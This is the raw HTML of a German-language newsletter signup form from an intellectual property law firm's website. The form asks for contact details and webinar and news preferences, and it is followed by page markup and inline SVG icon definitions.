time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-yxteyr-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="[base64]" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-yxteyr-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-yxteyr-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-yxteyr-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-yxteyr-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-yxteyr-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-yxteyr-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-yxteyr-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-yxteyr-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-yxteyr-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-yxteyr-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-yxteyr-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-yxteyr-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-yxteyr-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-yxteyr-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 